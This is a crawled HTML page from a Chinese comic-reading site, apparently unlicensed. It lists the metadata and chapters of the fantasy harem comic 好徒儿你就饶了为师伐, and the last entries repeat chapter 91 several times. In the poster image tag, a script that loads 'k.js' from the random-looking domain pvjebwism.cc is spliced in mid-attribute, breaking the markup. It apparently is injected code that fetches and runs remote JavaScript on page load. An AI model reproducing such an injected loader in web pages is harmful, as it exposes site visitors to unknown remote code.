

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/74663.html
body_size: 13371
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>好徒儿你就饶了为师伐最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画好徒儿你就饶了为师伐_雷电漫画网,好徒儿你就饶了为师伐漫画,好徒儿你就饶了为师伐在线观看,好徒儿你就饶了为师伐最新漫画,好徒儿你就饶了为师伐最新章节" />
    <meta name="description" content="雷电漫画网提供 <<好徒儿你就饶了为师伐>> 漫画最新章节,他从洪荒走来，承载人族天命 他弟子无数 共为人族培养了十二帝皇！ 嘤嘤....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>好徒儿你就饶了为师伐</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/74663-1-332.html"><img src="http://img2.manga8.xyz/fm/tupian/5c922351beeb1721e3f399f3e64ee3a3.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="好徒儿你就饶了为师伐"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">好徒儿你就饶了为师伐</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/二三玖陆工作室.html" target="_blank">二三玖陆工作室</a>&nbsp;<a href="/vodsearch/-------------/author/原著: 柜柜.html" target="_blank">原著: 柜柜</a>&nbsp;<a href="/vodsearch/-------------/author/菠萝包轻小说.html" target="_blank">菠萝包轻小说</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：306 等你回来，再次繁荣我们的界域!</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2025-01-10</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 他从洪荒走来，承载人族天命 他弟子无数 共为人族培养了十二帝皇！ 嘤嘤嘤 养了这么多男娃，现在人家要女弟子给湿父搓背！ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------后宫-.html" target="_blank">后宫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------古风-.html" target="_blank">古风</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/74663-1-1.html" class="btn" title="楔子 只想找个女徒弟搓背背！" style="background-color: #eee; color: #111 !important;">楔子 只想找个女徒弟搓背背！</a></li>
            
            <li><a href="/zhangjie/74663-1-2.html" class="btn" title="1 家有徒儿初养成" style="background-color: #eee; color: #111 !important;">1 家有徒儿初养成</a></li>
            
            <li><a href="/zhangjie/74663-1-3.html" class="btn" title="2 人才济济天命阁" style="background-color: #eee; color: #111 !important;">2 人才济济天命阁</a></li>
            
            <li><a href="/zhangjie/74663-1-4.html" class="btn" title="3 这个道服好羞人" style="background-color: #eee; color: #111 !important;">3 这个道服好羞人</a></li>
            
            <li><a href="/zhangjie/74663-1-5.html" class="btn" title="4 白蓝丽影惑君心" style="background-color: #eee; color: #111 !important;">4 白蓝丽影惑君心</a></li>
            
            <li><a href="/zhangjie/74663-1-6.html" class="btn" title="5 一日为师终身为父" style="background-color: #eee; color: #111 !important;">5 一日为师终身为父</a></li>
            
            <li><a href="/zhangjie/74663-1-7.html" class="btn" title="6 不要揉搓的那么认真啦！" style="background-color: #eee; color: #111 !important;">6 不要揉搓的那么认真啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-8.html" class="btn" title="7 师徒情深~" style="background-color: #eee; color: #111 !important;">7 师徒情深~</a></li>
            
            <li><a href="/zhangjie/74663-1-9.html" class="btn" title="8 初次“约会”？！" style="background-color: #eee; color: #111 !important;">8 初次“约会”？！</a></li>
            
            <li><a href="/zhangjie/74663-1-10.html" class="btn" title="贺图 祝大家新年快乐！" style="background-color: #eee; color: #111 !important;">贺图 祝大家新年快乐！</a></li>
            
            <li><a href="/zhangjie/74663-1-11.html" class="btn" title="9 我是她师父，羡慕吗~" style="background-color: #eee; color: #111 !important;">9 我是她师父，羡慕吗~</a></li>
            
            <li><a href="/zhangjie/74663-1-12.html" class="btn" title="10 为师很凶残~" style="background-color: #eee; color: #111 !important;">10 为师很凶残~</a></li>
            
            <li><a href="/zhangjie/74663-1-13.html" class="btn" title="11 谁说男子就不能穿女装~" style="background-color: #eee; color: #111 !important;">11 谁说男子就不能穿女装~</a></li>
            
            <li><a href="/zhangjie/74663-1-14.html" class="btn" title="12 穿上女装就……？！" style="background-color: #eee; color: #111 !important;">12 穿上女装就……？！</a></li>
            
            <li><a href="/zhangjie/74663-1-15.html" class="btn" title="13 为师的惩罚很凶残~" style="background-color: #eee; color: #111 !important;">13 为师的惩罚很凶残~</a></li>
            
            <li><a href="/zhangjie/74663-1-16.html" class="btn" title="14 水宫阙" style="background-color: #eee; color: #111 !important;">14 水宫阙</a></li>
            
            <li><a href="/zhangjie/74663-1-17.html" class="btn" title="15 不要分心！用力抱住为师！" style="background-color: #eee; color: #111 !important;">15 不要分心！用力抱住为师！</a></li>
            
            <li><a href="/zhangjie/74663-1-18.html" class="btn" title="16 棺中女子" style="background-color: #eee; color: #111 !important;">16 棺中女子</a></li>
            
            <li><a href="/zhangjie/74663-1-19.html" class="btn" title="17 所以，要如何报答我呢~" style="background-color: #eee; color: #111 !important;">17 所以，要如何报答我呢~</a></li>
            
            <li><a href="/zhangjie/74663-1-20.html" class="btn" title="18 徒儿甘愿受罚！" style="background-color: #eee; color: #111 !important;">18 徒儿甘愿受罚！</a></li>
            
            <li><a href="/zhangjie/74663-1-21.html" class="btn" title="19 那为师…真的要打了！" style="background-color: #eee; color: #111 !important;">19 那为师…真的要打了！</a></li>
            
            <li><a href="/zhangjie/74663-1-22.html" class="btn" title="20 这地方…可真不得了啊！" style="background-color: #eee; color: #111 !important;">20 这地方…可真不得了啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-23.html" class="btn" title="21 你是魔鬼吗？" style="background-color: #eee; color: #111 !important;">21 你是魔鬼吗？</a></li>
            
            <li><a href="/zhangjie/74663-1-24.html" class="btn" title="22 我是当禽兽…还是禽兽不如呢" style="background-color: #eee; color: #111 !important;">22 我是当禽兽…还是禽兽不如呢</a></li>
            
            <li><a href="/zhangjie/74663-1-25.html" class="btn" title="23 咦…怎么摸上去这么大啊" style="background-color: #eee; color: #111 !important;">23 咦…怎么摸上去这么大啊</a></li>
            
            <li><a href="/zhangjie/74663-1-26.html" class="btn" title="24 我们过两招？" style="background-color: #eee; color: #111 !important;">24 我们过两招？</a></li>
            
            <li><a href="/zhangjie/74663-1-27.html" class="btn" title="25 罗青派掌教" style="background-color: #eee; color: #111 !important;">25 罗青派掌教</a></li>
            
            <li><a href="/zhangjie/74663-1-28.html" class="btn" title="26 人神！" style="background-color: #eee; color: #111 !important;">26 人神！</a></li>
            
            <li><a href="/zhangjie/74663-1-29.html" class="btn" title="27 仙姑饶命啊！！" style="background-color: #eee; color: #111 !important;">27 仙姑饶命啊！！</a></li>
            
            <li><a href="/zhangjie/74663-1-30.html" class="btn" title="28 道服？送人啦！" style="background-color: #eee; color: #111 !important;">28 道服？送人啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-31.html" class="btn" title="29 断袖之癖？!" style="background-color: #eee; color: #111 !important;">29 断袖之癖？!</a></li>
            
            <li><a href="/zhangjie/74663-1-32.html" class="btn" title="30 奇怪的癖好？" style="background-color: #eee; color: #111 !important;">30 奇怪的癖好？</a></li>
            
            <li><a href="/zhangjie/74663-1-33.html" class="btn" title="31 光溜溜的女人？！" style="background-color: #eee; color: #111 !important;">31 光溜溜的女人？！</a></li>
            
            <li><a href="/zhangjie/74663-1-34.html" class="btn" title="32 离开幻海" style="background-color: #eee; color: #111 !important;">32 离开幻海</a></li>
            
            <li><a href="/zhangjie/74663-1-35.html" class="btn" title="33 湖心岛，游曳船" style="background-color: #eee; color: #111 !important;">33 湖心岛，游曳船</a></li>
            
            <li><a href="/zhangjie/74663-1-36.html" class="btn" title="34 不打扰生娃娃啦~！" style="background-color: #eee; color: #111 !important;">34 不打扰生娃娃啦~！</a></li>
            
            <li><a href="/zhangjie/74663-1-37.html" class="btn" title="35 樱花飘飘" style="background-color: #eee; color: #111 !important;">35 樱花飘飘</a></li>
            
            <li><a href="/zhangjie/74663-1-38.html" class="btn" title="36 难道是…情郎？！" style="background-color: #eee; color: #111 !important;">36 难道是…情郎？！</a></li>
            
            <li><a href="/zhangjie/74663-1-39.html" class="btn" title="37 为何半夜三更找我？？" style="background-color: #eee; color: #111 !important;">37 为何半夜三更找我？？</a></li>
            
            <li><a href="/zhangjie/74663-1-40.html" class="btn" title="38 这次又打算怎么解释呢" style="background-color: #eee; color: #111 !important;">38 这次又打算怎么解释呢</a></li>
            
            <li><a href="/zhangjie/74663-1-41.html" class="btn" title="39 难道是…喜欢？" style="background-color: #eee; color: #111 !important;">39 难道是…喜欢？</a></li>
            
            <li><a href="/zhangjie/74663-1-42.html" class="btn" title="40 白…教主？" style="background-color: #eee; color: #111 !important;">40 白…教主？</a></li>
            
            <li><a href="/zhangjie/74663-1-43.html" class="btn" title="41 御神刀+【奥运特别篇福利】" style="background-color: #eee; color: #111 !important;">41 御神刀+【奥运特别篇福利】</a></li>
            
            <li><a href="/zhangjie/74663-1-44.html" class="btn" title="42 和人家双宿双修吧~" style="background-color: #eee; color: #111 !important;">42 和人家双宿双修吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-45.html" class="btn" title="43 桃儿不会离开师父哒!" style="background-color: #eee; color: #111 !important;">43 桃儿不会离开师父哒!</a></li>
            
            <li><a href="/zhangjie/74663-1-46.html" class="btn" title="44 奴家有一事相求…" style="background-color: #eee; color: #111 !important;">44 奴家有一事相求…</a></li>
            
            <li><a href="/zhangjie/74663-1-47.html" class="btn" title="45 竟…献身报答？！" style="background-color: #eee; color: #111 !important;">45 竟…献身报答？！</a></li>
            
            <li><a href="/zhangjie/74663-1-48.html" class="btn" title="46 蓝儿的过去" style="background-color: #eee; color: #111 !important;">46 蓝儿的过去</a></li>
            
            <li><a href="/zhangjie/74663-1-49.html" class="btn" title="47 嫂嫂你这样…不太好吧" style="background-color: #eee; color: #111 !important;">47 嫂嫂你这样…不太好吧</a></li>
            
            <li><a href="/zhangjie/74663-1-50.html" class="btn" title="48 好戏要上演了~" style="background-color: #eee; color: #111 !important;">48 好戏要上演了~</a></li>
            
            <li><a href="/zhangjie/74663-1-51.html" class="btn" title="贺图 中秋快乐！" style="background-color: #eee; color: #111 !important;">贺图 中秋快乐！</a></li>
            
            <li><a href="/zhangjie/74663-1-52.html" class="btn" title="49 大事不妙啊！" style="background-color: #eee; color: #111 !important;">49 大事不妙啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-53.html" class="btn" title="50 怎么能抢桃儿的师父呢！" style="background-color: #eee; color: #111 !important;">50 怎么能抢桃儿的师父呢！</a></li>
            
            <li><a href="/zhangjie/74663-1-54.html" class="btn" title="51 蓝儿我，是真的生气了呢~" style="background-color: #eee; color: #111 !important;">51 蓝儿我，是真的生气了呢~</a></li>
            
            <li><a href="/zhangjie/74663-1-55.html" class="btn" title="52 握紧你的剑，站起来！" style="background-color: #eee; color: #111 !important;">52 握紧你的剑，站起来！</a></li>
            
            <li><a href="/zhangjie/74663-1-56.html" class="btn" title="53 萧家的屈辱，由我亲手洗刷！" style="background-color: #eee; color: #111 !important;">53 萧家的屈辱，由我亲手洗刷！</a></li>
            
            <li><a href="/zhangjie/74663-1-57.html" class="btn" title="54 最后的三剑！" style="background-color: #eee; color: #111 !important;">54 最后的三剑！</a></li>
            
            <li><a href="/zhangjie/74663-1-58.html" class="btn" title="55 正道之光！" style="background-color: #eee; color: #111 !important;">55 正道之光！</a></li>
            
            <li><a href="/zhangjie/74663-1-59.html" class="btn" title="56 桃儿也要努力变强！" style="background-color: #eee; color: #111 !important;">56 桃儿也要努力变强！</a></li>
            
            <li><a href="/zhangjie/74663-1-60.html" class="btn" title="57 既然要历练，就要能吃苦！" style="background-color: #eee; color: #111 !important;">57 既然要历练，就要能吃苦！</a></li>
            
            <li><a href="/zhangjie/74663-1-61.html" class="btn" title="58 这也太羞耻了吧！！" style="background-color: #eee; color: #111 !important;">58 这也太羞耻了吧！！</a></li>
            
            <li><a href="/zhangjie/74663-1-62.html" class="btn" title="59 这…这里是地狱吗？！" style="background-color: #eee; color: #111 !important;">59 这…这里是地狱吗？！</a></li>
            
            <li><a href="/zhangjie/74663-1-63.html" class="btn" title="60 笑里藏刀疯和尚" style="background-color: #eee; color: #111 !important;">60 笑里藏刀疯和尚</a></li>
            
            <li><a href="/zhangjie/74663-1-64.html" class="btn" title="61 反正，我不会输" style="background-color: #eee; color: #111 !important;">61 反正，我不会输</a></li>
            
            <li><a href="/zhangjie/74663-1-65.html" class="btn" title="62 呵 我会输？" style="background-color: #eee; color: #111 !important;">62 呵 我会输？</a></li>
            
            <li><a href="/zhangjie/74663-1-66.html" class="btn" title="圣诞快乐 你有一个圣诞礼物请查收~" style="background-color: #eee; color: #111 !important;">圣诞快乐 你有一个圣诞礼物请查收~</a></li>
            
            <li><a href="/zhangjie/74663-1-67.html" class="btn" title="63 师父给的东西，谁也别想抢走！" style="background-color: #eee; color: #111 !important;">63 师父给的东西，谁也别想抢走！</a></li>
            
            <li><a href="/zhangjie/74663-1-68.html" class="btn" title="64 姑娘，要愿赌服输呀~" style="background-color: #eee; color: #111 !important;">64 姑娘，要愿赌服输呀~</a></li>
            
            <li><a href="/zhangjie/74663-1-69.html" class="btn" title="65 终于要见到大好春光啦！" style="background-color: #eee; color: #111 !important;">65 终于要见到大好春光啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-70.html" class="btn" title="快来抢！！ 好徒儿装扮套装上线啦！" style="background-color: #eee; color: #111 !important;">快来抢！！ 好徒儿装扮套装上线啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-71.html" class="btn" title="66 不要到处乱钻呀！" style="background-color: #eee; color: #111 !important;">66 不要到处乱钻呀！</a></li>
            
            <li><a href="/zhangjie/74663-1-72.html" class="btn" title="番外 虎年小剧场【内含福利】" style="background-color: #eee; color: #111 !important;">番外 虎年小剧场【内含福利】</a></li>
            
            <li><a href="/zhangjie/74663-1-73.html" class="btn" title="贺图 新年快乐！" style="background-color: #eee; color: #111 !important;">贺图 新年快乐！</a></li>
            
            <li><a href="/zhangjie/74663-1-74.html" class="btn" title="67 只可惜，你遇到了我！" style="background-color: #eee; color: #111 !important;">67 只可惜，你遇到了我！</a></li>
            
            <li><a href="/zhangjie/74663-1-75.html" class="btn" title="68 这白毛…不太聪明的亚子" style="background-color: #eee; color: #111 !important;">68 这白毛…不太聪明的亚子</a></li>
            
            <li><a href="/zhangjie/74663-1-76.html" class="btn" title="69 确认过眼神，是中二病晚期!" style="background-color: #eee; color: #111 !important;">69 确认过眼神，是中二病晚期!</a></li>
            
            <li><a href="/zhangjie/74663-1-77.html" class="btn" title="70 桃儿绝不会辜负师父哒！" style="background-color: #eee; color: #111 !important;">70 桃儿绝不会辜负师父哒！</a></li>
            
            <li><a href="/zhangjie/74663-1-78.html" class="btn" title="71 苏桃儿VS柳叶青" style="background-color: #eee; color: #111 !important;">71 苏桃儿VS柳叶青</a></li>
            
            <li><a href="/zhangjie/74663-1-79.html" class="btn" title="72 苏桃儿VS柳叶青2" style="background-color: #eee; color: #111 !important;">72 苏桃儿VS柳叶青2</a></li>
            
            <li><a href="/zhangjie/74663-1-80.html" class="btn" title="73 让你见识下舔狗的厉害！" style="background-color: #eee; color: #111 !important;">73 让你见识下舔狗的厉害！</a></li>
            
            <li><a href="/zhangjie/74663-1-81.html" class="btn" title="74 桃儿这次，不会再让你失望了！" style="background-color: #eee; color: #111 !important;">74 桃儿这次，不会再让你失望了！</a></li>
            
            <li><a href="/zhangjie/74663-1-82.html" class="btn" title="75 阿姐，你这也太可怕了！" style="background-color: #eee; color: #111 !important;">75 阿姐，你这也太可怕了！</a></li>
            
            <li><a href="/zhangjie/74663-1-83.html" class="btn" title="76 这…也太大了吧！" style="background-color: #eee; color: #111 !important;">76 这…也太大了吧！</a></li>
            
            <li><a href="/zhangjie/74663-1-84.html" class="btn" title="周边上新 漫画商城福利大放送，周边上新每日抽无门槛券！" style="background-color: #eee; color: #111 !important;">周边上新 漫画商城福利大放送，周边上新每日抽无门槛券！</a></li>
            
            <li><a href="/zhangjie/74663-1-85.html" class="btn" title="77 怎么戳一戳就漏气了啊？" style="background-color: #eee; color: #111 !important;">77 怎么戳一戳就漏气了啊？</a></li>
            
            <li><a href="/zhangjie/74663-1-86.html" class="btn" title="78 命轮玉板，本尊收下了！" style="background-color: #eee; color: #111 !important;">78 命轮玉板，本尊收下了！</a></li>
            
            <li><a href="/zhangjie/74663-1-87.html" class="btn" title="79 师父不会有什么怪癖吧…" style="background-color: #eee; color: #111 !important;">79 师父不会有什么怪癖吧…</a></li>
            
            <li><a href="/zhangjie/74663-1-88.html" class="btn" title="80 桃儿真是大开眼界呢~~" style="background-color: #eee; color: #111 !important;">80 桃儿真是大开眼界呢~~</a></li>
            
            <li><a href="/zhangjie/74663-1-89.html" class="btn" title="81 难道是情敌？！" style="background-color: #eee; color: #111 !important;">81 难道是情敌？！</a></li>
            
            <li><a href="/zhangjie/74663-1-90.html" class="btn" title="82 御郎，帮人家泄泄火吧~" style="background-color: #eee; color: #111 !important;">82 御郎，帮人家泄泄火吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-91.html" class="btn" title="83 舔狗的反击！" style="background-color: #eee; color: #111 !important;">83 舔狗的反击！</a></li>
            
            <li><a href="/zhangjie/74663-1-92.html" class="btn" title="84 魔宗教宗—楚玄音？！" style="background-color: #eee; color: #111 !important;">84 魔宗教宗—楚玄音？！</a></li>
            
            <li><a href="/zhangjie/74663-1-93.html" class="btn" title="85 她，是我的伙伴！" style="background-color: #eee; color: #111 !important;">85 她，是我的伙伴！</a></li>
            
            <li><a href="/zhangjie/74663-1-94.html" class="btn" title="86 这不是狗链! 是爱的证明呀！" style="background-color: #eee; color: #111 !important;">86 这不是狗链! 是爱的证明呀！</a></li>
            
            <li><a href="/zhangjie/74663-1-95.html" class="btn" title="87 英雄，总会最后出场！" style="background-color: #eee; color: #111 !important;">87 英雄，总会最后出场！</a></li>
            
            <li><a href="/zhangjie/74663-1-96.html" class="btn" title="88 我才是新时代的——巅峰！" style="background-color: #eee; color: #111 !important;">88 我才是新时代的——巅峰！</a></li>
            
            <li><a href="/zhangjie/74663-1-97.html" class="btn" title="89 司言我，被你惹怒了！" style="background-color: #eee; color: #111 !important;">89 司言我，被你惹怒了！</a></li>
            
            <li><a href="/zhangjie/74663-1-98.html" class="btn" title="90 司言vs祖灵！" style="background-color: #eee; color: #111 !important;">90 司言vs祖灵！</a></li>
            
            <li><a href="/zhangjie/74663-1-99.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-100.html" class="btn" title="92 好徒儿，快给为师奶一口~" style="background-color: #eee; color: #111 !important;">92 好徒儿，快给为师奶一口~</a></li>
            
            <li><a href="/zhangjie/74663-1-101.html" class="btn" title="93 偷袭温泉可不好啊~！" style="background-color: #eee; color: #111 !important;">93 偷袭温泉可不好啊~！</a></li>
            
            <li><a href="/zhangjie/74663-1-102.html" class="btn" title="94 好胸…的身法！" style="background-color: #eee; color: #111 !important;">94 好胸…的身法！</a></li>
            
            <li><a href="/zhangjie/74663-1-103.html" class="btn" title="95 臭师父！不能打人家那里啊！" style="background-color: #eee; color: #111 !important;">95 臭师父！不能打人家那里啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-104.html" class="btn" title="96 永宁登场!" style="background-color: #eee; color: #111 !important;">96 永宁登场!</a></li>
            
            <li><a href="/zhangjie/74663-1-105.html" class="btn" title="97 那人，像不像你儿子？" style="background-color: #eee; color: #111 !important;">97 那人，像不像你儿子？</a></li>
            
            <li><a href="/zhangjie/74663-1-106.html" class="btn" title="98 婚事?!成为苏家的人?!" style="background-color: #eee; color: #111 !important;">98 婚事?!成为苏家的人?!</a></li>
            
            <li><a href="/zhangjie/74663-1-107.html" class="btn" title="99 师父，求你娶了永宁" style="background-color: #eee; color: #111 !important;">99 师父，求你娶了永宁</a></li>
            
            <li><a href="/zhangjie/74663-1-108.html" class="btn" title="100 受我一拜，你不怕当场去世？" style="background-color: #eee; color: #111 !important;">100 受我一拜，你不怕当场去世？</a></li>
            
            <li><a href="/zhangjie/74663-1-109.html" class="btn" title="101 夫君竟是他?!!" style="background-color: #eee; color: #111 !important;">101 夫君竟是他?!!</a></li>
            
            <li><a href="/zhangjie/74663-1-110.html" class="btn" title="102 不要脑补些不过审的东西！" style="background-color: #eee; color: #111 !important;">102 不要脑补些不过审的东西！</a></li>
            
            <li><a href="/zhangjie/74663-1-111.html" class="btn" title="103 只能任命么?" style="background-color: #eee; color: #111 !important;">103 只能任命么?</a></li>
            
            <li><a href="/zhangjie/74663-1-112.html" class="btn" title="104 今晚！我就是后宫王！" style="background-color: #eee; color: #111 !important;">104 今晚！我就是后宫王！</a></li>
            
            <li><a href="/zhangjie/74663-1-113.html" class="btn" title="105 桃儿吃醋了？" style="background-color: #eee; color: #111 !important;">105 桃儿吃醋了？</a></li>
            
            <li><a href="/zhangjie/74663-1-114.html" class="btn" title="106 难道师父是要…是要？！" style="background-color: #eee; color: #111 !important;">106 难道师父是要…是要？！</a></li>
            
            <li><a href="/zhangjie/74663-1-115.html" class="btn" title="107 明明…是我先来的！！" style="background-color: #eee; color: #111 !important;">107 明明…是我先来的！！</a></li>
            
            <li><a href="/zhangjie/74663-1-116.html" class="btn" title="108 大喜之日" style="background-color: #eee; color: #111 !important;">108 大喜之日</a></li>
            
            <li><a href="/zhangjie/74663-1-117.html" class="btn" title="109 桃儿吃醋了！" style="background-color: #eee; color: #111 !important;">109 桃儿吃醋了！</a></li>
            
            <li><a href="/zhangjie/74663-1-118.html" class="btn" title="110 夫妻对拜，送入洞房？！" style="background-color: #eee; color: #111 !important;">110 夫妻对拜，送入洞房？！</a></li>
            
            <li><a href="/zhangjie/74663-1-119.html" class="btn" title="番外 喜欢谁的泳装呢~" style="background-color: #eee; color: #111 !important;">番外 喜欢谁的泳装呢~</a></li>
            
            <li><a href="/zhangjie/74663-1-120.html" class="btn" title="111 我们上床  休息吧" style="background-color: #eee; color: #111 !important;">111 我们上床  休息吧</a></li>
            
            <li><a href="/zhangjie/74663-1-121.html" class="btn" title="112 都陪你睡了，还盯着看什么！" style="background-color: #eee; color: #111 !important;">112 都陪你睡了，还盯着看什么！</a></li>
            
            <li><a href="/zhangjie/74663-1-122.html" class="btn" title="113 折腾了大半夜，都没睡好！" style="background-color: #eee; color: #111 !important;">113 折腾了大半夜，都没睡好！</a></li>
            
            <li><a href="/zhangjie/74663-1-123.html" class="btn" title="114 不准拜! 你是我的女人！" style="background-color: #eee; color: #111 !important;">114 不准拜! 你是我的女人！</a></li>
            
            <li><a href="/zhangjie/74663-1-124.html" class="btn" title="115 太后娘娘竟然是…？！" style="background-color: #eee; color: #111 !important;">115 太后娘娘竟然是…？！</a></li>
            
            <li><a href="/zhangjie/74663-1-125.html" class="btn" title="116 这次戳戳会漏气吗~" style="background-color: #eee; color: #111 !important;">116 这次戳戳会漏气吗~</a></li>
            
            <li><a href="/zhangjie/74663-1-126.html" class="btn" title="117 不准侮辱我夫君！" style="background-color: #eee; color: #111 !important;">117 不准侮辱我夫君！</a></li>
            
            <li><a href="/zhangjie/74663-1-127.html" class="btn" title="118 容我好好探查下你的身体吧" style="background-color: #eee; color: #111 !important;">118 容我好好探查下你的身体吧</a></li>
            
            <li><a href="/zhangjie/74663-1-128.html" class="btn" title="119 真的 只是在疗伤！" style="background-color: #eee; color: #111 !important;">119 真的 只是在疗伤！</a></li>
            
            <li><a href="/zhangjie/74663-1-129.html" class="btn" title="120 轻点~未免也太用力了！" style="background-color: #eee; color: #111 !important;">120 轻点~未免也太用力了！</a></li>
            
            <li><a href="/zhangjie/74663-1-130.html" class="btn" title="万圣节番外 【内含惊喜福利】" style="background-color: #eee; color: #111 !important;">万圣节番外 【内含惊喜福利】</a></li>
            
            <li><a href="/zhangjie/74663-1-131.html" class="btn" title="121 你还有别的特殊要求？" style="background-color: #eee; color: #111 !important;">121 你还有别的特殊要求？</a></li>
            
            <li><a href="/zhangjie/74663-1-132.html" class="btn" title="122 为师只能帮你到这了~" style="background-color: #eee; color: #111 !important;">122 为师只能帮你到这了~</a></li>
            
            <li><a href="/zhangjie/74663-1-133.html" class="btn" title="123 往后切莫处处留情…" style="background-color: #eee; color: #111 !important;">123 往后切莫处处留情…</a></li>
            
            <li><a href="/zhangjie/74663-1-134.html" class="btn" title="124 夫君~我来帮你搓背背" style="background-color: #eee; color: #111 !important;">124 夫君~我来帮你搓背背</a></li>
            
            <li><a href="/zhangjie/74663-1-135.html" class="btn" title="125 苏桃儿，你好卑鄙啊！" style="background-color: #eee; color: #111 !important;">125 苏桃儿，你好卑鄙啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-136.html" class="btn" title="126 桃儿VS永宁" style="background-color: #eee; color: #111 !important;">126 桃儿VS永宁</a></li>
            
            <li><a href="/zhangjie/74663-1-137.html" class="btn" title="127 你们两个别打啦！" style="background-color: #eee; color: #111 !important;">127 你们两个别打啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-138.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-139.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-140.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-141.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-142.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
